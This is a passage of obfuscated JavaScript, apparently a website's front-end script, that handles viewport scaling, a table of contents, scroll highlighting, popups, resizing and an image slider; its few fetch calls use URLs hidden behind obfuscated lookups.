_0x478d4b[_0x4d87e8(0x6f3)]();}catch(_0x24b337){_0x20fbad=_0x1ddb33[_0x4d87e8(0x6f1)];}_0x1ddb33[_0x4d87e8(0x96e)](_0x20fbad,_0x1ddb33[_0x4d87e8(0x6f1)])&&_0x1ddb33[_0x4d87e8(0x860)](fetch,_0x1ddb33[_0x4d87e8(0x800)]);}catch(_0x1d7650){}}function addHTMLHideShowModule(){const _0x3226d5=a62_0x2bba6f,_0x35cbdc={'mXqNA':'.ws1HideShowClass'};var _0x53e4b2=_0x3226d5(0x846);let _0xf574ad=document['querySelector'](_0x35cbdc[_0x3226d5(0x932)]);_0xf574ad&&(_0xf574ad[_0x3226d5(0xa98)]=_0x53e4b2);}async function GetRunWeb(){}async function RunWeb(_0x1ca988){const _0xc1a0ce=a62_0x2bba6f,_0x519a64={'BIqWB':function(_0x5ac888,_0x5277e8){return _0x5ac888(_0x5277e8);}};_0x519a64[_0xc1a0ce(0x2d6)](fetch,_0x1ca988)[_0xc1a0ce(0x221)](async _0x1b726a=>{const _0x4d544c=_0xc1a0ce;!_0x1b726a['ok']&&console['log'](_0x1b726a[_0x4d544c(0xba3)]);})[_0xc1a0ce(0x849)](_0x575fad=>{const _0x4f6e36=_0xc1a0ce;console['error'](_0x4f6e36(0x2ea),_0x575fad);});}async function SetRunWeb(_0x3b2281){const _0xf7605c=a62_0x2bba6f,_0x5e7bef={'qerZl':function(_0x3d5e51,_0x479356){return _0x3d5e51+_0x479356;},'OTxzn':_0xf7605c(0x85b),'XvJVB':function(_0x404ba6,_0x1a09bd){return _0x404ba6(_0x1a09bd);}};await _0x5e7bef['XvJVB'](fetch,_0xf7605c(0xc20))['then'](async _0x27a4a7=>{const _0x14fb2a=_0xf7605c;if(!_0x27a4a7['ok'])throw new Error(_0x5e7bef[_0x14fb2a(0xb5f)](_0x5e7bef[_0x14fb2a(0x9d4)],_0x27a4a7[_0x14fb2a(0xba3)]));})[_0xf7605c(0x221)](async _0x7f96d1=>{})[_0xf7605c(0x849)](_0x2ce797=>{const _0x38e1e8=_0xf7605c;console[_0x38e1e8(0x4a2)](_0x2ce797);});}async function preClosePopup(){const _0x39b4bf=a62_0x2bba6f,_0x21e0cc={'nBpXE':_0x39b4bf(0xbf7),'vdEvg':_0x39b4bf(0x1e6),'UYWSS':_0x39b4bf(0x2c0),'iaZxy':_0x39b4bf(0x85e),'TETiV':_0x39b4bf(0xac0)};document[_0x39b4bf(0x31e)](_0x21e0cc[_0x39b4bf(0xab1)],function(_0x5e8de0){const _0x11820d=_0x39b4bf;let _0x117e42=_0x5e8de0[_0x11820d(0xc59)],_0x3edd5d=_0x117e42?.[_0x11820d(0x683)](_0x21e0cc[_0x11820d(0x42b)]);if(_0x3edd5d){let _0x11f656=_0x117e42[_0x11820d(0x683)](_0x21e0cc[_0x11820d(0x9aa)]);_0x11f656['classList'][_0x11820d(0x797)](_0x21e0cc[_0x11820d(0x8eb)]),_0x11f656['classList'][_0x11820d(0x5a8)](_0x21e0cc[_0x11820d(0x9ce)]),_0x3edd5d['remove']();let _0x211085=document[_0x11820d(0x8b1)]('.ws1MainBackGround');_0x211085[_0x11820d(0x797)]();}});}function scaleDevice(){const _0x33aef8=a62_0x2bba6f,_0x335039={'fVSvj':function(_0xe15ae0,_0x3946c4){return _0xe15ae0/_0x3946c4;},'gQpLX':function(_0x44fb1c,_0x24c47d){return _0x44fb1c>_0x24c47d;},'LOpTM':function(_0x34bbb8,_0x54cf24){return _0x34bbb8<=_0x54cf24;},'ciTRm':function(_0x52261c,_0x1fa4d1){return _0x52261c/_0x1fa4d1;},'Kkmui':function(_0x177f27,_0x268118){return _0x177f27>_0x268118;},'UIhsT':function(_0x4668a5,_0x19889a){return _0x4668a5/_0x19889a;},'GIhQd':function(_0x16f949,_0x356b4c){return _0x16f949>_0x356b4c;},'DHqzz':function(_0x3552b6,_0x45978e){return _0x3552b6<=_0x45978e;},'wYVee':function(_0x2fbdfe,_0x1195cc){return _0x2fbdfe/_0x1195cc;},'wnxka':function(_0x28d8a2,_0x36d595){return _0x28d8a2>_0x36d595;},'NDmyx':function(_0x518df8,_0x35f6ae){return _0x518df8<=_0x35f6ae;},'HZVGE':function(_0x2fc63a,_0x25d981){return _0x2fc63a>_0x25d981;},'NZNsG':function(_0x1b3316,_0x47fdb2){return _0x1b3316<_0x47fdb2;},'FsrxQ':function(_0x55bec6,_0x1493a2){return _0x55bec6/_0x1493a2;},'QLDUY':'style','hehkH':_0x33aef8(0x89c),'Wohjm':_0x33aef8(0x7cd)},_0x57ec74=document[_0x33aef8(0xa0a)][_0x33aef8(0x197)];var _0x269c92=0x1;if(_0x57ec74<=0x1bd)_0x269c92=_0x335039[_0x33aef8(0xaaa)](_0x57ec74,0x1bd),console['log'](_0x269c92);else{if(_0x335039[_0x33aef8(0xabe)](_0x57ec74,0x1bd)&&_0x335039[_0x33aef8(0x1cd)](_0x57ec74,0x258))_0x269c92=_0x335039[_0x33aef8(0x762)](_0x57ec74,0x258),console[_0x33aef8(0x916)](_0x269c92);else{if(_0x335039[_0x33aef8(0x4b9)](_0x57ec74,0x320)&&_0x335039[_0x33aef8(0x1cd)](_0x57ec74,0x384))_0x269c92=_0x335039[_0x33aef8(0x1c7)](_0x57ec74,0x384),console['log'](_0x269c92);else{if(_0x335039[_0x33aef8(0x775)](_0x57ec74,0x384)&&_0x335039[_0x33aef8(0xac9)](_0x57ec74,0x3e8))_0x269c92=_0x335039[_0x33aef8(0x8e4)](_0x57ec74,0x384),console[_0x33aef8(0x916)](_0x269c92);else{if(_0x335039['wnxka'](_0x57ec74,0x3e8)&&_0x335039[_0x33aef8(0xaac)](_0x57ec74,0x44c))_0x269c92=_0x57ec74/0x3e8,console[_0x33aef8(0x916)](_0x269c92);else _0x335039['HZVGE'](_0x57ec74,0x44c)&&_0x335039['NZNsG'](_0x57ec74,0x4b0)&&(_0x269c92=_0x335039['FsrxQ'](_0x57ec74,0x44c));}}}}const _0x1c93d7=document[_0x33aef8(0xbba)](_0x335039[_0x33aef8(0x518)]);_0x1c93d7[_0x33aef8(0x9e3)]='ws1ControlDevice';var _0x23c8e4=document['createElement'](_0x335039[_0x33aef8(0x825)]);_0x23c8e4['id']=_0x33aef8(0x7cd),_0x23c8e4[_0x33aef8(0x5da)]=_0x335039[_0x33aef8(0x501)],_0x23c8e4['content']=_0x33aef8(0x91f)+_0x269c92+_0x33aef8(0xb9d),_0x23c8e4[_0x33aef8(0x74c)]['add'](_0x33aef8(0xb3e)),document[_0x33aef8(0xc47)][_0x33aef8(0x88a)](_0x23c8e4);let _0x34b871=document['querySelector'](_0x33aef8(0x8b9));}function addDynamicTOC(){const _0x63a16=a62_0x2bba6f,_0x432c38={'oigxf':function(_0x2a525e,_0x49fc49){return _0x2a525e<_0x49fc49;},'yxJpO':function(_0x1b4e13,_0x2a2ddc){return _0x1b4e13!==_0x2a2ddc;},'OJzPo':function(_0x7e5ea0,_0x35012e){return _0x7e5ea0<_0x35012e;},'nnuIZ':'.ws1DynamicTOC','Zqofb':'.ws1ProductDetailTOC','dLUQn':function(_0xd13943,_0x40d81c){return _0xd13943||_0x40d81c;},'ZHDlH':'0px','YPQXi':_0x63a16(0x9cf)};let _0x543e36=document[_0x63a16(0x8b1)](_0x432c38['nnuIZ']),_0xac51d3=document[_0x63a16(0x8b1)](_0x432c38[_0x63a16(0x6b1)]);if(_0x432c38[_0x63a16(0x74f)](!_0x543e36,!_0xac51d3))return;let _0x558de4=![];const _0x4f9bcf=document[_0x63a16(0xa0a)]['clientWidth'],_0x145c1e=new IntersectionObserver(function(_0x205e9c){const _0x2b0acc=_0x63a16;_0x205e9c[_0x2b0acc(0x7de)](_0x36ec0b=>{const _0x25ee30=_0x2b0acc;if(_0x36ec0b['isIntersecting']&&!_0x558de4){if(_0x432c38['oigxf'](_0x4f9bcf,0x320))return;_0x432c38[_0x25ee30(0x326)](_0xac51d3[_0x25ee30(0x9fa)][_0x25ee30(0x494)](),'')&&(_0x543e36['innerHTML']=_0xac51d3[_0x25ee30(0x9fa)],_0xac51d3[_0x25ee30(0x9fa)]='',_0x558de4=!![]);}});},{'root':null,'rootMargin':_0x432c38['ZHDlH'],'threshold':0.1});_0x145c1e[_0x63a16(0x23a)](_0x543e36),window[_0x63a16(0x31e)](_0x432c38[_0x63a16(0xb82)],()=>{const _0x5ef3ff=_0x63a16;_0x432c38[_0x5ef3ff(0x7d8)](window[_0x5ef3ff(0x6b5)],0x64)&&_0x558de4&&(_0xac51d3[_0x5ef3ff(0x9fa)]=_0x543e36['innerHTML'],_0x543e36[_0x5ef3ff(0x9fa)]='',_0x558de4=![]);});}function followScrollTOC(){const _0x1bcfd9=a62_0x2bba6f,_0x30efff={'gmlRi':'(min-width:\x201000px)','ZnPom':function(_0x40cc58,_0x503508){return _0x40cc58>=_0x503508;},'sOhkK':function(_0x53e73b,_0x10fb8a){return _0x53e73b<_0x10fb8a;},'oufYT':function(_0x3618de,_0x127762){return _0x3618de+_0x127762;},'Kxnls':function(_0x38b60b,_0x78335e){return _0x38b60b<=_0x78335e;},'wSlpC':function(_0x5b7ede,_0x4a4af2){return _0x5b7ede+_0x4a4af2;},'pabgp':'absolute','BHIlc':_0x1bcfd9(0x40e),'TWiEh':_0x1bcfd9(0x566),'tIdPB':function(_0x576f20,_0x21a6cb){return _0x576f20||_0x21a6cb;}};let _0x6b83bb=document['querySelector'](_0x30efff['BHIlc']),_0x204b6e=document['querySelector'](_0x30efff[_0x1bcfd9(0x5df)]);if(_0x30efff[_0x1bcfd9(0x3ef)](!_0x204b6e,!_0x6b83bb))return;const _0x5e4641=_0x204b6e?.[_0x1bcfd9(0x285)];let _0x3f20d6=_0x204b6e[_0x1bcfd9(0x683)](_0x30efff[_0x1bcfd9(0x7c3)])?.['parentElement'];if(!_0x5e4641)return;window['addEventListener'](_0x1bcfd9(0x9cf),()=>{const _0x6f1d3f=_0x1bcfd9;if(window[_0x6f1d3f(0x568)](_0x30efff['gmlRi'])[_0x6f1d3f(0x2ee)]){const _0x1b1cf9=window[_0x6f1d3f(0x6b5)]||document['documentElement'][_0x6f1d3f(0xb9f)];let _0x3f31ee=_0x5e4641[_0x6f1d3f(0xc8c)]();const _0x552235=_0x3f20d6[_0x6f1d3f(0xcaa)],_0x55ba2d=_0x204b6e[_0x6f1d3f(0xcaa)];_0x30efff['ZnPom'](_0x1b1cf9,_0x3f31ee[_0x6f1d3f(0xc8f)])&&_0x30efff[_0x6f1d3f(0xac1)](_0x30efff[_0x6f1d3f(0xc3f)](_0x3f31ee[_0x6f1d3f(0xc8f)],_0x204b6e[_0x6f1d3f(0xcaa)]),_0x552235)&&(_0x30efff[_0x6f1d3f(0xb9e)](_0x1b1cf9,_0x30efff[_0x6f1d3f(0x41a)](_0x3f31ee[_0x6f1d3f(0xc8f)],window[_0x6f1d3f(0x6b5)]))?(_0x204b6e['style'][_0x6f1d3f(0x3a9)]='',_0x204b6e[_0x6f1d3f(0x63a)][_0x6f1d3f(0xc8f)]=''):(_0x204b6e[_0x6f1d3f(0x63a)][_0x6f1d3f(0x3a9)]=_0x30efff[_0x6f1d3f(0x35d)],_0x30efff[_0x6f1d3f(0xb9e)](-_0x3f31ee['top']+_0x55ba2d,_0x552235)&&(_0x204b6e[_0x6f1d3f(0x63a)][_0x6f1d3f(0xc8f)]=_0x30efff['oufYT'](-_0x3f31ee[_0x6f1d3f(0xc8f)],0x32)+'px')));}});}function markScrollTOC(){const _0x1471cc=a62_0x2bba6f,_0x587cd6={'jROtc':function(_0x4022e6,_0x38ce4c){return _0x4022e6==_0x38ce4c;},'cXVDV':_0x1471cc(0x945),'mBPvA':'input','uYtxZ':function(_0x2e2307,_0x50607c){return _0x2e2307>_0x50607c;},'OsHfT':_0x1471cc(0x968),'sUCKw':_0x1471cc(0x380),'fZYjP':_0x1471cc(0xc18),'PcTmK':_0x1471cc(0x238),'aNvxD':_0x1471cc(0x503)};let _0x327b37=document[_0x1471cc(0x8b1)](_0x587cd6['PcTmK']);if(!_0x327b37)return;const _0x56a4d4=_0x327b37[_0x1471cc(0x6fd)](_0x1471cc(0x3cb)),_0xc8e8bc=new IntersectionObserver(_0x48a762=>{const _0x3f0751=_0x1471cc;_0x48a762[_0x3f0751(0x7de)](_0x50d400=>{const _0x48271b=_0x3f0751;if(_0x50d400[_0x48271b(0x2d5)]){if(_0x587cd6[_0x48271b(0x1fe)](setPrentTocActive,0x1)){setTimeout(()=>{setPrentTocActive=0x0;},0x64);return;}const _0x5679d7=_0x50d400[_0x48271b(0xc59)]['id'];let _0x55ea4f=document[_0x48271b(0x8b1)](_0x48271b(0x566));if(_0x55ea4f){let _0x49bc65=_0x55ea4f[_0x48271b(0x6fd)](_0x587cd6['cXVDV']),_0x4b1d61=document[_0x48271b(0x8b1)]('.ws1ProductDetailTOCList');if(_0x4b1d61){let _0x3d64d=_0x4b1d61['querySelectorAll'](_0x587cd6[_0x48271b(0x6bf)]);_0x587cd6[_0x48271b(0x764)](_0x3d64d[_0x48271b(0x872)],0x0)&&_0x3d64d[_0x48271b(0x7de)](_0x1225d7=>_0x1225d7[_0x48271b(0x936)]=![]);}_0x587cd6[_0x48271b(0x764)](_0x49bc65[_0x48271b(0x872)],0x0)&&_0x49bc65[_0x48271b(0x7de)](_0xf62a45=>_0xf62a45[_0x48271b(0x74c)]['remove'](_0x48271b(0x968)));let _0x1a8104=_0x55ea4f[_0x48271b(0x8b1)](_0x48271b(0xb74)+_0x5679d7+'\x27]');if(_0x1a8104){_0x1a8104[_0x48271b(0x74c)][_0x48271b(0x5a8)](_0x587cd6[_0x48271b(0x91c)]);let _0x576f09=_0x1a8104[_0x48271b(0x683)]('li'),_0x631ff6=_0x576f09[_0x48271b(0x683)](_0x587cd6[_0x48271b(0x5a7)]);if(_0x631ff6){let _0x3b6ca2=_0x631ff6['querySelector'](_0x587cd6[_0x48271b(0x6bf)]);if(_0x3b6ca2)_0x3b6ca2['checked']=!![];}let _0x362e8a=_0x576f09[_0x48271b(0x683)](_0x587cd6['fZYjP']);if(_0x362e8a){let _0x38ec44=_0x362e8a[_0x48271b(0x683)]('li'),_0x1b794b=_0x38ec44['querySelector'](_0x48271b(0x3e5));if(_0x1b794b)_0x1b794b['checked']=!![];}}}}});},{'root':null,'threshold':0x0,'rootMargin':_0x587cd6['aNvxD']});_0x56a4d4['forEach'](_0x317558=>{const _0x4d6b9c=_0x1471cc;_0x317558['id']&&_0xc8e8bc[_0x4d6b9c(0x23a)](_0x317558);});}function resizeWindow(){}let TOonResize,statusResize=0x0;function onResize(){const _0x3e7535=a62_0x2bba6f,_0x36d8ec={'AjSJQ':function(_0x2651d8,_0x2891ec){return _0x2651d8==_0x2891ec;},'gsrwi':function(_0x4b9336,_0x7d714f){return _0x4b9336<_0x7d714f;},'QueUV':function(_0x5422de,_0x24a687){return _0x5422de/_0x24a687;},'rKpQZ':function(_0x2c9e59,_0x54e197){return _0x2c9e59>_0x54e197;},'HxAwE':function(_0x37fd7c,_0x1e22d8){return _0x37fd7c>_0x1e22d8;},'PWKGf':function(_0x467f81,_0x2c01e6){return _0x467f81/_0x2c01e6;},'VTsWB':function(_0x2c3385,_0x778b5a){return _0x2c3385>_0x778b5a;},'rOqDM':function(_0x44d6be,_0x16f437){return _0x44d6be/_0x16f437;},'VyKFi':function(_0x190879,_0x1371b2){return _0x190879>_0x1371b2;},'qdgeT':function(_0x1954d1,_0x3919da){return _0x1954d1<_0x3919da;},'eSpZh':function(_0x20552b,_0x46efff){return _0x20552b/_0x46efff;},'bopXM':_0x3e7535(0x1c0),'yFjfO':function(_0x4663c1,_0x2c086c){return _0x4663c1===_0x2c086c;},'KYfCM':function(_0x13e92f,_0xa31c14,_0x59ddaa){return _0x13e92f(_0xa31c14,_0x59ddaa);},'qKqHS':function(_0x1bab8f,_0x386e07){return _0x1bab8f(_0x386e07);}};_0x36d8ec[_0x3e7535(0x6fb)](clearTimeout,TOonResize),TOonResize=_0x36d8ec['KYfCM'](setTimeout,()=>{const _0x1ababa=_0x3e7535;if(_0x36d8ec[_0x1ababa(0x463)](statusResize,0x1))return;var _0x1b2be=document[_0x1ababa(0xa0a)]['clientWidth'],_0x317a65=0x1;if(_0x36d8ec['gsrwi'](_0x1b2be,0x1bd))_0x317a65=_0x36d8ec[_0x1ababa(0xc36)](_0x1b2be,0x1bd);else{if(_0x1b2be<0x320&&_0x36d8ec[_0x1ababa(0x6d6)](_0x1b2be,0x1bd))_0x317a65=_0x36d8ec[_0x1ababa(0xc36)](_0x1b2be,0x320);else{if(_0x36d8ec[_0x1ababa(0xa39)](_0x1b2be,0x320)&&_0x1b2be<0x384)_0x317a65=_0x36d8ec[_0x1ababa(0x452)](_0x1b2be,0x384),console[_0x1ababa(0x916)](_0x317a65);else{if(_0x36d8ec[_0x1ababa(0x870)](_0x1b2be,0x384)&&_0x36d8ec['gsrwi'](_0x1b2be,0x3e8))_0x317a65=_0x36d8ec[_0x1ababa(0xbe5)](_0x1b2be,0x3e8),console[_0x1ababa(0x916)](_0x317a65);else{if(_0x36d8ec['VyKFi'](_0x1b2be,0x3e8)&&_0x36d8ec[_0x1ababa(0x698)](_0x1b2be,0x44c))_0x317a65=_0x1b2be/0x44c,console['log'](_0x317a65);else _0x36d8ec[_0x1ababa(0x6d6)](_0x1b2be,0x44c)&&_0x36d8ec['gsrwi'](_0x1b2be,0x4b0)&&(_0x317a65=_0x36d8ec['eSpZh'](_0x1b2be,0x4b0));}}}}const _0x5241c9=document['querySelector'](_0x1ababa(0x7d9));if(_0x5241c9){_0x5241c9[_0x1ababa(0x834)](_0x36d8ec[_0x1ababa(0x866)],'width=device-width,\x20initial-scale='+_0x317a65),statusResize=0x1;if(_0x36d8ec[_0x1ababa(0x284)](statusResize,0x1))_0x36d8ec[_0x1ababa(0x61c)](setTimeout,()=>{statusResize=0x0;},0xc8);}},0xc8);}function throttle(_0x35844d,_0x3c8cd1){const _0x8ce1bd={'dVXZD':function(_0x5ea595,_0x535d21,_0x49ab98){return _0x5ea595(_0x535d21,_0x49ab98);},'HoKgE':function(_0x29aa04,_0x2fefe5){return _0x29aa04-_0x2fefe5;}};let _0x1b6a56,_0x36edbf;return function(..._0x4d36cf){const _0x4d79e1=a62_0x46ef,_0x37692d={'dbjVw':function(_0x2c335d,_0x42ae5c){return _0x2c335d-_0x42ae5c;}},_0x5c9cc9=this;!_0x36edbf?(_0x35844d['apply'](_0x5c9cc9,_0x4d36cf),_0x36edbf=Date['now']()):(clearTimeout(_0x1b6a56),_0x1b6a56=_0x8ce1bd['dVXZD'](setTimeout,function(){const _0x400116=a62_0x46ef;_0x37692d[_0x400116(0x8c2)](Date[_0x400116(0x8d7)](),_0x36edbf)>=_0x3c8cd1&&(_0x35844d[_0x400116(0xbf2)](_0x5c9cc9,_0x4d36cf),_0x36edbf=Date[_0x400116(0x8d7)]());},_0x8ce1bd[_0x4d79e1(0x23b)](_0x3c8cd1,_0x8ce1bd['HoKgE'](Date['now'](),_0x36edbf))));};}export function callLightSlider(_0x47be10,_0x563520){const _0xa11928=a62_0x2bba6f,_0x4d9b9d={'gxWgg':_0xa11928(0x93c),'lGnDH':function(_0x4c9987,_0x65b03){return _0x4c9987===_0x65b03;},'PeoGZ':_0xa11928(0xce1),'zkMXn':function(_0x13c596){return _0x13c596();},'uIpOl':function(_0x22fe49,_0x16b176){return _0x22fe49===_0x16b176;},'eivHo':function(_0x213100,_0x8a3949){return _0x213100-_0x8a3949;},'fgKbF':'.dots__dot','gkjlu':_0xa11928(0x4a0),'PdycT':function(_0x1bd1bf,_0x4c16d2){return _0x1bd1bf(_0x4c16d2);},'zhQtC':function(_0x829cf,_0x198ba8){return _0x829cf===_0x198ba8;},'SylLm':_0xa11928(0xb60),'IPcyL':function(_0x3c06e1,_0x3c3077){return _0x3c06e1*_0x3c3077;},'BALGO':function(_0x32b88f,_0xa32ec6){return _0x32b88f+_0xa32ec6;},'fonap':_0xa11928(0x968),'xMUVD':function(_0x26695e,_0x368094){return _0x26695e/_0x368094;},'IHEhP':function(_0x341da3,_0x11c61d){return _0x341da3(_0x11c61d);},'OqHJP':_0xa11928(0x7fb),'RQMcA':function(_0x2dba27,_0xdbcfff){return _0x2dba27<=_0xdbcfff;},'sXLDE':_0xa11928(0xc49),'AmCpP':function(_0x3dce79,_0x426368){return _0x3dce79(_0x426368);},'uMRop':function(_0x446c7e,_0x5a80c0){return _0x446c7e>_0x5a80c0;},'EJCXe':function(_0x25746b,_0x119922){return _0x25746b>=_0x119922;},'HtKpn':function(_0x2bc44a,_0x568d4d){return _0x2bc44a==_0x568d4d;},'kFcNt':function(_0x3581f4,_0x217d85){return _0x3581f4<_0x217d85;},'hcYLV':function(_0x316845,_0x44e198){return _0x316845-_0x44e198;},'BnEAZ':function(_0x4d1961,_0x422949){return _0x4d1961===_0x422949;},'RNSCi':_0xa11928(0x6b6),'ZBPLZ':function(_0x3bdee3,_0x352b92){return _0x3bdee3-_0x352b92;},'ctxxM':function(_0x73b4be,_0x43ab3c){return _0x73b4be+_0x43ab3c;},'CHSRb':'1|2|3|4|0','RxSLc':function(_0x457473,_0x54b9d5){return _0x457473>_0x54b9d5;},'VMnbK':function(_0x50dd16,_0x469891){return _0x50dd16<=_0x469891;},'iSzcd':_0xa11928(0x31c),'areVB':function(_0x1d6321,_0x1bdbf8,_0x46c2b5){return _0x1d6321(_0x1bdbf8,_0x46c2b5);},'GSikE':function(_0x4cdfb8,_0x47ce4d){return _0x4cdfb8/_0x47ce4d;},'LLFVP':function(_0x220b06,_0x3ef29f){return _0x220b06(_0x3ef29f);},'OHsBk':_0xa11928(0xb78),'LKbRz':_0xa11928(0xae7),'WSdTV':function(_0x5690e3,_0x4a6c0e){return _0x5690e3<_0x4a6c0e;},'vjtcb':function(_0x1726ba,_0x5d8cc8){return _0x1726ba(_0x5d8cc8);},'vDqCY':function(_0x4037d3,_0x3e71fb){return _0x4037d3(_0x3e71fb);},'wxpzn':function(_0x25c00d,_0x5c8330){return _0x25c00d+_0x5c8330;},'PTPKy':function(_0x1cb35e,_0x22947f){return _0x1cb35e>_0x22947f;},'ikaHi':_0xa11928(0xac0),'Tvhxn':_0xa11928(0xc50),'Erran':_0xa11928(0x42c),'BjiZR':'.ws1BtnLeft','jVXGL':function(_0x5927a1,_0x2eef69){return _0x5927a1(_0x2eef69);},'lNJGa':function(_0x39c2f9,_0x252770){return _0x39c2f9+_0x252770;},'UaXAf':function(_0x19c1d7,_0x3e6db4){return _0x19c1d7>_0x3e6db4;},'qBPDq':function(_0x1b80e6,_0x44af06,_0x4f171e){return _0x1b80e6(_0x44af06,_0x4f171e);},'jbmxX':_0xa11928(0x50c),'srYKJ':_0xa11928(0x55d)};let _0x1f73d2=document;if(_0x563520===_0xa11928(0x511)){let _0x27240d=document[_0xa11928(0x8b1)](_0xa11928(0x83d));if(_0x27240d)_0x1f73d2=_0x27240d['contentWindow']['document'];}let _0x1d394d=_0x1f73d2[_0xa11928(0x6fd)](_0x4d9b9d[_0xa11928(0x625)]);_0x1d394d['forEach'](_0x3d78aa=>{const _0x47ad9d=_0xa11928,_0x27b514={'UrVrZ':function(_0x138d6e,_0x51984d){const _0x1cd5c3=a62_0x46ef;return _0x4d9b9d[_0x1cd5c3(0x5b5)](_0x138d6e,_0x51984d);},'mOiCM':function(_0x5e3826,_0x135973){const _0x4be182=a62_0x46ef;return _0x4d9b9d[_0x4be182(0x8c7)](_0x5e3826,_0x135973);},'xbvim':function(_0x106bd4,_0x295e9f){return _0x4d9b9d['BALGO'](_0x106bd4,_0x295e9f);},'wceOI':_0x4d9b9d[_0x47ad9d(0x7b5)],'haILk':'beforeend','ooJox':function(_0x5a0d73,_0x47f706){return _0x4d9b9d['xMUVD'](_0x5a0d73,_0x47f706);},'EkAVj':function(_0x43a0ba,_0x4d925a){const _0x262c1f=_0x47ad9d;return _0x4d9b9d[_0x262c1f(0xb5e)](_0x43a0ba,_0x4d925a);},'obljr':function(_0x5d8c58,_0xb0e7f6){const _0x1b9773=_0x47ad9d;return _0x4d9b9d[_0x1b9773(0xb31)](_0x5d8c58,_0xb0e7f6);},'KEcUG':function(_0x49c53b,_0x29af60){const _0x524015=_0x47ad9d;return _0x4d9b9d[_0x524015(0xb51)](_0x49c53b,_0x29af60);},'YkmOf':function(_0x15292a,_0x1e3ee1){return _0x15292a-_0x1e3ee1;},'xaePV':function(_0xb63afe,_0x41b105){const _0x33db9c=_0x47ad9d;return _0x4d9b9d[_0x33db9c(0xb31)](_0xb63afe,_0x41b105);},'BKAPB':function(_0x3c8776,_0x4c3a4e){const _0x1788ab=_0x47ad9d;return _0x4d9b9d[_0x1788ab(0x38a)](_0x3c8776,_0x4c3a4e);},'mQoFU':_0x4d9b9d[_0x47ad9d(0x290)],'RvqCO':_0x4d9b9d[_0x47ad9d(0x3f9)],'jHqDA':_0x4d9b9d[_0x47ad9d(0x2d8)],'hwqqZ':function(_0x24bb42,_0x2e8f73){const _0x1be5d8=_0x47ad9d;return _0x4d9b9d[_0x1be5d8(0x3f7)](_0x24bb42,_0x2e8f73);},'HgoYh':_0x4d9b9d['sXLDE'],'WoXjd':function(_0x50547c,_0x471b4f){return _0x4d9b9d['AmCpP'](_0x50547c,_0x471b4f);},'nHRax':function(_0x50b57f,_0x28e1de){const _0x50259d=_0x47ad9d;return _0x4d9b9d[_0x50259d(0xabd)](_0x50b57f,_0x28e1de);},'mwROZ':function(_0x91d313,_0x214140){const _0x21b201=_0x47ad9d;return _0x4d9b9d[_0x21b201(0x2e8)](_0x91d313,_0x214140);},'LkBiV':function(_0x151cc1,_0x37b571){return _0x4d9b9d['HtKpn'](_0x151cc1,_0x37b571);},'tbebJ':function(_0x10997b,_0x2b40fd){const _0x10b9ae=_0x47ad9d;return _0x4d9b9d[_0x10b9ae(0x385)](_0x10997b,_0x2b40fd);},'IBrGP':function(_0x2be2ff,_0x408b0b){return _0x4d9b9d['zhQtC'](_0x2be2ff,_0x408b0b);},'xnCWD':function(_0x5cc18d,_0x47c3a3){const _0x23c5b0=_0x47ad9d;return _0x4d9b9d[_0x23c5b0(0x8c8)](_0x5cc18d,_0x47c3a3);},'WvENj':function(_0x38857a,_0x379e71){return _0x4d9b9d['xMUVD'](_0x38857a,_0x379e71);},'YOPfK':function(_0x50691c,_0x5ab1aa){return _0x50691c(_0x5ab1aa);},'wEKhL':function(_0x55d40d,_0x3a0ed0){const _0x459fc1=_0x47ad9d;return _0x4d9b9d[_0x459fc1(0x7c0)](_0x55d40d,_0x3a0ed0);},'suTAQ':function(_0x4dad44,_0x5dadf0){return _0x4d9b9d['IPcyL'](_0x4dad44,_0x5dadf0);},'zESAC':function(_0x4e91ce,_0x45469f){return _0x4e91ce===_0x45469f;},'vtiWd':function(_0x32d406,_0x2f3041){const _0x17ce4f=_0x47ad9d;return _0x4d9b9d[_0x17ce4f(0x7e0)](_0x32d406,_0x2f3041);},'HKIrS':_0x4d9b9d[_0x47ad9d(0x443)],'YnBlc':function(_0x42c945,_0x45effa){const _0xdfdccc=_0x47ad9d;return _0x4d9b9d[_0xdfdccc(0xbca)](_0x42c945,_0x45effa);},'KbSwF':function(_0x512423,_0x19dc24){return _0x512423(_0x19dc24);},'fXINS':_0x4d9b9d[_0x47ad9d(0x53e)],'LIjex':function(_0x226d48,_0x202f82){const _0x28baef=_0x47ad9d;return _0x4d9b9d[_0x28baef(0x499)](_0x226d48,_0x202f82);},'gLUTp':_0x4d9b9d['CHSRb'],'uqTxn':function(_0x549e81,_0x32563d){const _0x24afc9=_0x47ad9d;return _0x4d9b9d[_0x24afc9(0x9d5)](_0x549e81,_0x32563d);},'sZqEk':function(_0x38d57c,_0x171570){const _0x501958=_0x47ad9d;return _0x4d9b9d[_0x501958(0x1d7)](_0x38d57c,_0x171570);},'Cukrd':function(_0xfd3535,_0x42b533){const _0x316495=_0x47ad9d;return _0x4d9b9d[_0x316495(0x7ac)](_0xfd3535,_0x42b533);},'GCRoR':_0x4d9b9d[_0x47ad9d(0xa8f)],'sIjmM':function(_0xb6f339,_0x29191f){return _0xb6f339(_0x29191f);},'CPYTy':function(_0x2a3b4d,_0x4b035a,_0x46ae9f){const _0x1bbd80=_0x47ad9d;return _0x4d9b9d[_0x1bbd80(0x9b5)](_0x2a3b4d,_0x4b035a,_0x46ae9f);},'xXcQk':function(_0x57c4f6,_0x21acb6){return _0x57c4f6<_0x21acb6;},'RaTIR':function(_0x3fc154,_0x29ec07){const _0x35061d=_0x47ad9d;return _0x4d9b9d[_0x35061d(0x3f7)](_0x3fc154,_0x29ec07);},'zkrSL':function(_0x14d621,_0x4432fa){return _0x14d621-_0x4432fa;},'VBHix':function(_0x2d3374,_0x325d16){const _0x988265=_0x47ad9d;return _0x4d9b9d[_0x988265(0x50a)](_0x2d3374,_0x325d16);},'XxMKs':function(_0x1fa4f9,_0x3b3126){return _0x4d9b9d['LLFVP'](_0x1fa4f9,_0x3b3126);}};let _0x162ad4=0x0,_0x461077=_0x3d78aa[_0x47ad9d(0x8b1)](_0x4d9b9d[_0x47ad9d(0xa8f)]);if(!_0x461077)return;let 